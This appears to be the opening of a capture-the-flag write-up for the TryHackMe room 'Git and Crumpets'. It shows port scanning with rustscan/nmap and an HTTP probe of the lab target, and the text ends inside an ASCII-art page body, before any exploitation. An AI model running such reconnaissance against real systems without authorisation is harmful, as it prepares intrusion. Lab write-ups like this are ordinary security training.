
Further Adventures in Version Control Link to heading
Version control is an extremely useful tool in the coder’s arsenal. Git has since emerged as the clear winner of the version control wars (until the next great thing comes around, programmers have the attention span of a ferret ;)). One of the cool things about git is it’s distributed nature, yet as we all know, actually sharing a repository with others is a pain. Several hosted services have since appeared. Github is the current leader in this foray, though Gitlab is growing fast, and has pionneered an impressive devops platform with integrated CI and artifact hosting. Microsoft has their Azure Devops platform as well, and there are many others.
One of the main issues is that almost all these platforms are cloud-hosted, meaning that some enterprises (especially non-software companies) are still a bit skeptical about letting their data leave their direct control. There are several self-hosted contenders on the market, though. Gitlab offers a self-hosted platform (with extras coming at cost, though the basic version is still solid). Another repository hosting server is Gitea; built in Go, it offers a lightweight alternative to some of it’s bigger brothers.
So for this TryHackMe room, I decided to take a look at what can happen if we don’t configure these things properly. Here’s the room proper: Git and Crumpets.
Enumerate All The Things! Link to heading
Our first step, as always is enumeration. The room description states that countermeasures have been deployed, so let’s not go too crazy on the settings. I like using Rustscan, as it can enumerate open ports much more quickly than nmap.
rustscan -a $TARGET_IP -- -sV -T2 -oN nmap-initial
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/hydra/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.159.134:22
Open 10.10.159.134:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-16 23:35 CEST
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 23:35
Scanning 10.10.159.134 [2 ports]
Completed Ping Scan at 23:35, 0.43s elapsed (1 total hosts)
Initiating Connect Scan at 23:35
Scanning git.git-and-crumpets.thm (10.10.159.134) [2 ports]
Discovered open port 80/tcp on 10.10.159.134
Discovered open port 22/tcp on 10.10.159.134
Completed Connect Scan at 23:35, 0.83s elapsed (2 total ports)
Initiating Service scan at 23:35
Scanning 2 services on git.git-and-crumpets.thm (10.10.159.134)
Completed Service scan at 23:35, 6.13s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.159.134.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 23:35
Completed NSE at 23:35, 0.37s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 23:35
Completed NSE at 23:35, 0.19s elapsed
Nmap scan report for git.git-and-crumpets.thm (10.10.159.134)
Host is up, received syn-ack (0.028s latency).
Scanned at 2021-04-16 23:35:26 CEST for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.0 (protocol 2.0)
80/tcp open http syn-ack nginx
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.30 seconds
So we have http and ssh open. We don’t know any users for ssh, so lets take a look at HTTP.
Crawling the Web (Server) Link to heading
Now we can try opening this in firefox to see what we’re up against.

Oh what a conundrum we have! Well, not really. There are two ways we can try to figure out what’s going on here. Either we can use a proxy like Burp Suite or the OWASP Z Attack Proxy to intercept the response, or we can use a command-line tool such as curl or HTTPie. I’ll try with the latter
http -v http://$TARGET_IP
GET / HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Host: 10.10.159.134
User-Agent: HTTPie/2.4.0
HTTP/1.1 301 Moved Permanently
Connection: keep-alive
Content-Length: 16216
Content-Type: text/html
Date: Fri, 16 Apr 2021 22:04:30 GMT
ETag: "60776205-3f58"
Location: https://youtu.be/dQw4w9WgXcQ
Server: nginx
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Go away!</title>
</head>
<body>
<main>
<h1>Nothing to see here, move along</h1>
<h2>Notice:</h2>
<p>
Hey guys,
I set up the dev repos at git.git-and-crumpets.thm, but I haven't gotten around to setting up the DNS yet.
In the meantime, here's a fun video I found!
Hydra
</p>
<pre>
::::::::::::::::::::::;::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiiii;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iii;;iiiii;iiii;;;;;;;;;;;;;;;;;;;
:::::,::::::::::::::::::::::::;;;;;;;;;;;;;;:::::::;;;::;;;;;;;;;;;;;iiii;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;ii;iiii;;iii;;;;;;;;;;;;;;;;;;;;
::::,,,,,,::::::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iiii;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iiii;;iii;;;;;;;;;;;;;;;;;;;;
::::,,,,,:::::::::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;::;;;;;;;;;iii;;;;;iiiii;iiii;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiiiii;;;;;;;;;;;;;;;;;;;;;i
:::,::,,:::::::::::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iii;;;i**i*ii**++*iiii;i;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiiiii;;;;;;;;;;;;;;;;;;;;ii
:::,,,,::::::::::::::::::,,:::::::::;;;;;;;;;;;;;;;;;;;;;;ii;;;;;;:;;;iii;;;iii+#++zznnzz##+i;ii;;iiiiiii;;;;;;;;;;;;;;i;iiiiiiii;;;;;;;;;;;;;;;;;;;;i
::,,,,,::::::::::::::::::,,:::::::::::;;;;;;;;;;;;;;;;;;;;;i;;;;;;;;;iiii;i*++#zxzznxxxxxnnn+iii;;iiiiiii;;;;;;;;;;;;;;iiiiiii;;;i;;;;;;;;;;;;;;;;;;;i
::,,:,:::::::::::::::::::,:::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;;i;;iiiii+zxxxxxxxxxxxxxnnnz*iiiiiiiiiii;;;;;;;;;;;;;;;iiiiiii;;;;;;;;;;;;;;;;;;;;;;i
::,::::::::::::::::::::::,:::::,,:,,::::::;;;;;;;;;;;;;;;;;;;;;;;;iiiiiiii+zxxMMxMMMxnnxxxnnzz+iiiiiii;;;;;;;;;;;;;;;;;;iii;iii;;;;iii;;;;;i;;;;;;;;ii
:,,,:::::::::::::,,::::::,,,::,,,,,,,:::::;;;;;;;;;;;;;;;;;;;;;;;;;iiiiiii*znxMMMMxMxxxxMMxxnnz*iiiii;;;;;;;;;;;;;;;;;;i;i;;;;;;;;iiiiiiiiiiii;;;;;;ii
:,,,:::::::::::::,,::::::,,,:,,,,::::::::::;;;;;;;;;;;;;;;;;;;;;;;iiiiiii*#znxMMMMMMMxxxMMxxnnz#iii;;;;;;;;;;;;;;;;;;;ii;;;;;;;;;i;;ii;;iiiiii;;;;iiii
:,,,::::::::::::,,,::::::,,,:::::::::::,,:::;;;;;;;;;;;;;;;;;;;;;;iiiii*+#zznxMMMMMMMMxxxxxxnnnz+ii;;;;;;;;;;;;;;;;;;;i;i;;;;;;iiiiiiiiiiiiiii;;;;iiii
,,,:::::::::::::,,,,::::::::::,,,::,,,,,::;;;;::::::::;;;:;;;;;;;;iii**+##zznxMMMMMMMxxxxxxxxxnn#iii;;;;;;;;;;;;;;;;;;iii;;;;;;iiiiiiiiiiiiiii;;;iiiii
,:::::::::::::::,,,,::::::,:::,,,::,,,::::;;;;:::::::::;::::;;;;;;iii*+++#zznxxxxxxxxnnnnnznnxxnziii;;;;;;;;;;;;;;;;;iiii;;;;;;iiiiiiiiiiiiiiii;;;iiii
,::::::::::::::,,,,,::::::,:::,,,,,,,::::;;;;;:::::::::::::::;;;;;iiii**+zzzzzzzzzzz##+++++#znxnzii;i;;;;;;;;;;;;;;;;iiii;;;;;;;iiiiiiiiiiiiiiiiiiiiii
:::::::::::::::,:,,,::::::,:::,,:::::::;;;;;;::::::::::;;:::::;;;;iiiii*#zzz#####+++++******+znnziiiiii;;;;;;;;;;;;;;iiii;;;;;;;;iiiiiiiiiiiiiiiiiiiii
:::::::::::::,,,,,,,::::::,::::,,,:::::::;:;;;:::::::::::::::::;;;;iiiiznnz######+++++++****+#nn#iiiiiiii;;;;;;;;;;;;iiii;;;;;;;;iiiiiiiiiiiiiiiiiiiii
:::::::::::::,,,,,,,::::::,:::,,,,,::::::::;;;::::::::::::::::::;;;;ii*znn#######++++++******+zn#iiiiiiii;;;;;;;;;;;;iii;;;;;;;;;;;;;iiiiiiiiiiiiiiiii
:::::::::::::::,,,,,::::::,::,,,,,,:::::::;;;::::::::::::::::::;;;;;ii*nxn####z###+++++******+zn#iiiiiiiii;;;:;;;;;;iiii;;;;;;;;;;;;;;;iiiiiiiiiiiiiii
::::::::::::::::,,,,::::::,:,:,,,,:::::::;::::::::::::::::;;;;;::::;;i+nnn###zz###+++++******+#n#iiiiiiiii;;;;;;::;;iiii;;;;;;;;iii;;;;;;iiiiiiiiiiiii
::::::::::::::::,,,,::::::,:,:,,::::::;;:::;::::::::::;;::::::::::;;;i+nnz##zzzzz##+++++*****+zn#iiiiiiiii;;;;;;::;;;ii;;;;;;;;ii;;;;;;;;;iiiiiiiiiiii
:::::::::::::::,,,,,,:::::::::,,::::::;;;;;::::::::::::::::::::::;;;ii+nnz##znnnnzz#++##++***+zn#iiiiiiiii;;;;;;;:;;;ii;;;;;;;iiii;;;;;;;;;iiiiiiiiiii
:::::::::::::::,,,,,,::::::,,:::::::::::::;;:::,,::::::::::::::;;;;;ii+znz#zzzzzzzzz#+#zz##+++zz*iiiiiiiiiii;;;;;;;;;iii;;;;;;;ii;;;;i;;i;iiiiiiiiiiii
::::::::::::::::,,,,,:::::::::::::::::::::;;;::::::,::::::::::;;;;;;ii*zz##zzzzzzzzz#++zzz#+++z+iiiiiiiiiiii;;;;::;;;;ii;;;;;;;ii;;;;;;ii;iiiiiiiiiiii
:::::::::::::::::,,,,:::::::::::::::::;;:;;;;;;;;;::::::::::::;;;;;iii*zz###zznzzzzz#*+#zz#+++#iiiiiiiiiiiiiiii;;;;;;;ii;;;;;;;ii;;;;;;;;;iiiiiiiiiiii
::::::::::::::::::,,,::::::::::::::::::::;;;;;;;;;:::::::::::;;;;;iiii*#####zz##zzzz#+*+#+++++#iiiiiiiiiiiiiiii;;;;;i;ii;;;;iiii;;;;;;;;;;iiiiiiiiiiii
::::::::,,,,:::::::,,:::::::::::::::::::::;;;;;;;;:::::::::;;;;;;;;ii+++**######zzz##+**++***+#*iiiii;iiiiiiiiiii;;;;;i;;;iiiiiii;;;;;;;iiiiiiiiiiiiii
:::::::,,,,,:::::::::::::::::::::::::::::::;:;;;;;;:::::::;;;;;;;;;ii+++ii+####zzzz##+********++iiii;;;iiiiiiiiiiiiiiii;;iiiiiiii;;;;;;;;;iiiiiiiiiiii
::::::,,,,,,,,,,:::::::::::::::::::::::::::;;:;;;;;::::::;;;;;;;;;;ii+++*i#####zzzz#++*********+;ii;;;;;;;;iiiiiiiiii;iiiiiiiii;;;;;;;;;i;;iiiiiiiiiii
::::::,,,,,,,,,:::::::::::::::::::::,::::::::::;;:;;:::;;;;;;;;;;;;;;*+++i###z#zzzzz##+++*****+iii;;;;;;;;;iiiiiii;;;iiiiiiiiii;;;;;;;;;ii;;iiiiiiiiii
::::,,,,,,,,,,,:::::::::::::::::::,,:,,,::::::::;;;;;:;;;;;;;;;;;;;;;i+##*###zzzzzzz#+++++****+i;;;;;;;;;;;;iiiiiiiiiiiiiiiii;;;;;;;;:;;;;iiiiiiiiiiii
:::,,,,,,,,,,,,::::::::::::::::::,,::,,,,:,:::::;;;;;;;;;;;;;;;;;;;:;;*#######zzzz#++***++++***;;;;;;;;;;;;;;iiiiii;iiiiiiiii;;;;;:;:::;;;;;iiiiiiiiii
:::,,,,,,,,,,,,,,::::::::::::::::,:::,,,,:::::::;;;;;;;;;;;;;;;;;;:;;;;*+#####zzzz##++**+++***i;;;;;;;;;;;;;;iiiiiii;iiiiiiii;;;;;;;;::;;;;;iiiiiiiiii
::,,,,,,,,,,,,,,,,::::::::::::::,,,,,,,,,,,,::::;;;;;;;;;;;;;;;;:::;:;;;;*####zzzzzz###++++**ii;;;;;;;;;;;;;;;iiiiiiiiiiiiiii;;;;;;;;:;;;;;;iiiiiiiiii
:,,,,,,,,,,,,,,,,,,:::::::::::::,,,,:::::,,,,:::;;;;;;;;;;;;;;;;:::::;;;;i####zzxxnnznnz++++ii;;;;;;;;;;;;;;;;iii;iiii;iiiii;;;;;;;;;;;;;;;;iiiiiiiiii
,,,,,,,,,,,,,,,,,,,::::::::::::::,,,::::::::::::::;;;;;;;;;;;:::::;;;;;;;i+###zznnnnnxxz+++*i;;;;;;;;;;;;;;;;;;;iiiiiiiiiii;;;;;;;;;;;:;;;;;;;;iiiiiii
,,,,,,,,,,,,,,,,,,,:::::::::::::::::::::::::::::::;;;;;;;;;:;;;::;;;;;;;;i*#########znz++++i;;;;;;;;;;;;;;;;;;;;;iiiiiiii;;;;;;;;;::;;:;;;;;;;;iiiiiii
::::::::::::::::::::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiii;iii*########++#+*++*i;;;;;;;ii;;;;;;;;;;;;iiiiiii;;;;;;;;;;;;;;;;;;;;;;;iiiiiii
::,,,,,,,,,,,,,,,::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiiiiiiiiii++########++*+++*iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiii
,,,,,,,,,,,,,,,,,,,::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;iiiiiiiiiiiii++#####z###++++++*iiiiiiiiiiiiiiiiiiiiiiiiiiii;i;;;;;;ii;;;;;;;iiiiiiiiiiiii
,,,,,,,,,,,,,,,,,,:::::::::::::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;i*########+++*++++z+ii;;;;;;;;;;;;;;;;;;;;iiiiii;;;;;;;;;;;;;:;;;;;;;;;;;iiii
,,,,,,,,,,,,,,,:::::::::::::,::::::::::::::::::::;;;;;;;;;;;:;;;;;;;;;;;;;*##zz###+++**+++*#x#i;;;;;;;;;;;;;;;;;;;;iiiiiii;;;;;;;;:::;::::;;;;;;;iiiii
,,,,,,,,,,,,,::::::::::::::,,::::::::::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;i**+#+####++++++***nxz*;;;;;;;;;;;;;;;;;;;iiiiiiii;;;;;;;;;;;;;;;;;;;;;;iiiii
:,,,,,,,,,,,::::::::::::::::,::::::::::::::::::::;;;;iiii;;;;;;;;;;;;;ii;*****ii**##++++++*inxxn#*i;;;;;;;;;;;;;;;;iiiiiiiiiii;;;;;;;;;;;;;;;;;;iiiiii
:,,,,,,,,,,,:::::::::::::::::::::::::::::::::::;;;;;;iiiii;;;;;;;;;;ii*ii++#######z#++++++*izxxxxn#+*ii;;;;;;;;;;;;iiiiiiiiiiiii;;;;;;;;;;;;;iiiiiiiii
:,,,,,,,,,,::::::::::::::::,::,,,::::::::::::::::;;;iiiiii;;;;;;;ii****;*#+#z#####z##+++++*izxMMMMnzzz#+*ii;;;;;;;;iiiiiiiiiiiii;;;;;;;;;;;;iiiiiiiiii
:,,,,,,,,,:::::::::::::::::,,:,,,::::::::::::::::;;;;iiiii;;;;;i*+####*i*###zz####z###++++ii#xMMMMxxxxnzz#+*ii;;;;;iiiiiiiiiiiii;;;;;;;;;;;;iiiiiiiiii
:,,,,,,,::::::::::::::::::,,::,,,::,:::::::::::::;;;iiiiii;;;i*+#znnnz*i*#z#zzz###zz####+*ii#xMMMz+nMxxnnnnz##*iiiiiiiiiiiiiiiiii;;;;;;;;;;;iiiiiiiiii
::,,,,,:::::::::::::::::::,,:::::::::::::::::::::;;;iiiiiiii*+#znxxxxz*i*+##zzz###zzz###*iiizxMMMz#zMMMMxxxxxnnz+*iiiiiiiiiiiiiiii;;;;;;;;;;iiiiiiiiii
:::,,,::::::::::::::::::::::::::::::::::::::::::;;;iiiiiii*+#zxMMMMMMn****+zzzz###zzzz#*iii*zxMMMn##nWWWMMMMMMxxnz#*iiiiiiiiiiiiiiii;;;;;;;iiiiiiiiiii
::::,:::::::::::::::::::::::::::::::::::::::::::;;iiiiii**+znxMMWWWWMn***i*zzzzz##zzz#*iiii*+#nxMx##zMWWWWWMMMMMxxxnz*iiiiiiiiiiiiiii;;;;;;iiiiiiiiiii
::::::::::::::::::::::::;:::::::::::::::::::::::;;iiii*++#zxMMMWWWWWMx*****zzzzz##zz#+*iii*+**+znx+++xWWWWWWWWWMMMMMMziiiiiiiiiiiiiiii;;;iiiiiiiiiiiii
::::::::::::::::::::::::;::::::::::::::::::::;;;;;ii**+#znxMMWWWWWWWWx**+*+zzzzz##z#+*iiii*#+++++++++nMWWWWWWWWWMMMMMx+iiiiiiiiiiiiiiiiiiiiiiiiiiiiiii
::::::::::::::::::::::::::,:::::::::::::::::;;::;;i*##znxMMMWWWWWWWWWxi*+++zzzzz##++**iiii###+++***++nMWWWWWWWWMMMMMMxziii;iiiiiiiiiiiiiiiiiiiii;iiiii
:::::::::::::::::::::;:::::::::::::::::::::::::;;ii#znxMMMMWWWWWWWWWWx**+++zzz###++***iii+#+#++#+**++nMWWWWWWWWMMMMMMMn*ii;;;iiiiiiiiiiiiiiiiiii;iiiii
:::::::::::::,,::::::;:;:::::::::::::::;:;;;;;;;;iizxxMMMMWWWWWWWWWWWx+++++#++*i*****iii*z#++++z#++++zMWWWWWWMMMMMMMMMx+ii;;;;;iiiiiiiiiiiiiiiii;i;iii
:::::::::::::,:,,::::;;;::::::::::::::::::::;;;;;iinMMMMMMMWWWWWWWWWWx###znnnzz###++****#xnz#++*++##+#xMWWWWWMMMMMMMMMx+iii;;;;iiiiiiiiiiiiiiii;;;;iii
:::::::::::::,,,:::::;;;::::::::::::::::::::;;:;ii*nMMMMMMWWWWWWWWWWWWMMxnnnn#*#zzzzz++#zxxxnz#+**+#++xMWWWWWMMMMMMMMMx+ii;;;;;;iiiiiiiiiiiii;;;;;;iii
::::::::::,::,,,::::;;;;:::::::::::::::;:::;;;;;ii+xMMWWWWWWWWWWWWWWWWWWMnz#+*i*znxxxxxxMMMMxzz#++++++#MWWWWMMMMMMMMMMx*ii;;;;;;;;iiiiiiiiii;;;;;;;;ii
::::::::::::::::::;;;;;;:::::::::::::::::::;;;;;ii+xMMWWWWWWWWWWWWWWWWWWWMxx#*ii#zz##zzznxMMxzzzz##++++xWWWMMMMMWWWWMMniii;;;;;;;;;iiiiiiii;;;;;;;;;ii
:::::::::,,::::::::;;;;;;::::::::;::::;;;;;;;;;;ii#xMWWWWWWWWWWWWWWWWWWWMnzz+*i*zxxxxxxxxMMxxzznnzz#+++xWWWMMMWWMMMWMMniii;;;;;;;;;iiiiiiii;;;;;;;;;ii
::::::::,,::,,,,:::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iizxMWWWWWWWWWWWWWWWWWWWMxnn+*i*###nnnnnxMxz####z###+++xWWWMMWWMMMMMMMniiiii;iiiiii;iiiiiii;;;;iiiiiii
::::::::,::::,,,:::;;;;;:::::::::;:::;;;;;;;;;;;iizxMWWWWWWWWWWWWWWWWWWWWMxx#*i*nnnnnzzznxMnz##++++++++xWWWWWWMMMMMMMMn*iii;;;;;;;;;iiiiiiii;;;;;;;;ii
::::::::::,,:,,::::;;;;;::::::::::::::;;;:;;;;;;;izMMWWWWWWWWWWWWWWWWWWWMnzz++**znxMMMMMMWMMxxzz##+++++nWMWWWWMMMMMMMMziiii;;;;;;;;;;iiiiiii;;;;;;;;;i
:::::::::::,,:::::;;;;;;:::::::::::::;;;;;;;;;;;ii#xMWWWWWWWWWWWWWWWWWWWWMxx#+**#zzzzzzzxMMWWMnnnz##++#nMMWWWWWWMMMMMx+iiii;;;;;;;;;iiiiiiiiii;;;;;;;i
:::::::::;::,:::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;ii+xMWWWWWWWWWWWWWWWWWWWWMnn#**+nxMMMxxxxMMMWWxnnzzz+++nMMWWWWWWWMMMMziiiiii;;;;;i;iiiiiiiiiiiii;;;;;i
:::::::::;::::::::;;;;;;;;;;;;;;;;;;;iiiiiiiiiiiii*xMWWWWWWWWWWWWWWWWWWWWMnz#**+#znnnnxxMMMWWWMnnzzz##+zMMWWWWWWWMMMMziiiii;;;;;iiiiiiiiiiiiiiiii;;;ii
::::::::::::::,:::;;;;::::::::::;::;;;;;;;;;;i;;;i*xMWWWWWWWWWWWWWWWWWWWWMMx##+#nnnnnzzznMMWWWWMnzzz##+#MMWWWWWWMMMMMniiiiii;;;;iiiiiiiiiiiiiiiii;;;;i
::::::::::::,,,:::;;;;:::::::::::::::;;;;;;;;;;;;i+xMWWWWWWWWWWWWWWWWWWWWMnz#zznxMMMMMMMMMMWWWWWxzzz##+#nMMWWWWWMMMMMx*iii;;;;;;iiiiiiiiiiiiiiiiii;;;;
:::::::::::::::::;;;;;:::::;::;;;;::;;;;;;;;;;;;;i#xMWWWWWWWWWWWWWWWWWWWWMxnnzzzzzzzznnxMMWWWWWWMznz###+#nMWWWWMMMMMMM+iiii;;;;iiiiiiiiiiiiiiiiiii;;;;
;:::::::;;:;::::;;;;;;:::::;:;;;;;;:;;;;;;;;;;;;iizxMMWWWWWWWWWWWWWWWWWWWWMMxnnxxxxxnnnnxMWW@@@WWnnnz##+#zMMMWWWMMMMMM+iiii;;;;iiiiiiiiiiiiiiiiiiiii;i
::::::::;;;;;;;;;;;;;;::::;;::;;;;;;;;;;;;;;;;;;iizxMMWWWWWWWWWWWWWWWWWWWWnzzzznnnxxMMMMWWWW@@@@WMxnz###zxMMMMWWWMMMMx*iiii;;;iiiiiiiiiiiiiiiiiiiiiiii
:::::::;;;;;;;;;;;;;;;:::;;;:;;;;;;;;;;;;;;;;;;;iinxMWWWWWWWWWWWWWWWWWWWWWMxnznnzzzzzznnxMWW@@@@@WMxnzznMWWMMMWWWMMMMn*iiii;iiiiiiiiiii;;iiiiiiiiiiiii
:::::,::;;;;;;;;;;;;;;::::;;;::;;;;;;;;;;;;;;;;ii*xxMWWWWWWWWWWWWWWWWWWWWWMxnnnMMMMxxxxxxMWW@@@@@WWWMMWWWWWWMMMWWMMMMMziiii;iiiiiiiiii;;;;iiiiiiiiiiii
::::::::;;;;;;;;;;;;;;::::;:::;;;;;;;;;;;;;;;;;;i*xMMWWWWWWWWWWWWWWWWWWWWWxzzznzznnnxMMMWWWW@@@@@WW@@@WWMWWMMMMMMMMMMMx+iii;iiiiiii;;;;;;i;;iiiiiiiiii
::::::::;;;;;;;;;;;;;;::::;:;::;;;;;;;;;;;;;;;;;i+xMMWWWWWWWWWWWWWWWWWWWWWWMxnnxnzzzzzznnxMW@@@@@@WW@WMMxMWMMMMMMMMMMMMn*ii;;;;iiii;;;;;;;;;;iiiiiiiii
:::::::;;;;;;;;;;;;;;;:::;;:;;;;;;;;;;;;;;;;;;;ii#xMMWWWWWWWWWWWWWWWWWWWWWMxnnxxxMMMMMMxxMWW@@@@@@WWWWMxxMWWMMMMMMMWWMMMz*ii;iiiiii;;;;;;;;;;;iiiiiiii
:::::::;;;;;;;;;;;;;;;:::;;;;;;;;;;;;;;;;;;;;;;;i#MMWWWWWWWWWWWWWWWWWWWWWWMxnnnzzzznxxMMMMWWW@@@@@@WWWMxxMWWMMMMMMMMWMMMxziiiiiiiii;i;;;;;;;;;iiiiiiii
:::::::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;ii;i+MMWWWWWWWWWWWWWWWWWWWWWWWMxnxxxnnnzzzznnxMW@@@@@@WWWWMMMWWWMMMMMMMMWWMMM#iii;iiii;i;;;;;;ii;iiiiiiii
:::::::::::;;;;;;;;;;;:::;;;;;;;;;;;;;;;;;;;;ii;i+MMWWWWWWWWWWWWWWWWWWWWWWMxznxxxxMMMMMMMMWWW@@@@@@@WWWMMMWWWMWWWMMMMMMMMMx*iiiiiiiii;;;;;;;;;;iiiiiii
::::::::::::;;;;;;;;;;:::;;;;;;;;;;;;;;;;;;;iiiii+xMWWWWWWWWWWWWWWWWWW@@@WWMnnxzzzzznnxMMMWWWW@@@@@@WWMMMWWWMMMWWWWMMMMMMMx*iiiiiiiii;;iii;;;;iiiiiiii
::::::::::::;;;;;;;;;;:::;;;;;;;;;;;;;;;;;;;iiiii+xMWWWWWWWWWWWWWWWWW@@@@WWMxnxMMxxxxnnnxxMWWW@@@@@@@MWWWWWWMnMWWWWWMMMMMMn*iiiiiiiiii;;ii;;;;;iiiiiii
:::::::::::::;;;;;;;;;::;;;;;;;;;;;;;;;;;;;;iiiii*nMWWWWWWWWWWWWWWWWW@@@@WWxznxnnxxxMMMMMMMMWW@@@@@@@WWW@WWWMxxWWWWWWMMMMMz*iiiiiiiiii;;iii;;;iii;iiii
;::::::::::::;;;;;;;;;;;;;;;;;;;;;;;;;;;;;iiiiiiii#MWWWWWWWWWWWWWWWW@@@@@WWWxnxnnnzzznnxxxMMWW@@@@@@@@WW@@@WWMMWWWWWWMMMMM#iiiiiiii;iiiiiii;;;;;iii;ii
::;;::::;;;;;;;;;;;;;;;;;;;;;;i;;;;;i;;;;;iiiiiiii*nMWWWWWWWWWWWWWW@@@@@@@WMnnMMMMMMMMMMMWWWW@@@@@@@@@@@@@@@WWWWWWWWWWMMMx#iiiii;;i;iiiiiiii;;;iiiiiii
:::::::::::::;;;;;;;;;;;;;;;;;i;;;;;i;iii;iiiiiiiii+MWWWWWWWWWWWWWW@@@@@@WWMnnxnnnnnnnnxxxxxMW@@@@@@@@@@@@@@WWWWW@WWWWMMMx+iiiii;;iiiiiiiiii;;iiiiiiii
::::::::::::;;;;;;;;;;:;;;:;;;;;;;;;;;;;;;iiiiiiiii+xWWWWWWWWWWWWWWW@@@@@@WWxnMMxMxxxxxxxxMMW@@@@@@@@@@@@@@@@WWWW@WWWWMMMx+*iiiiiii;iii;;;;ii;;iiiiiii
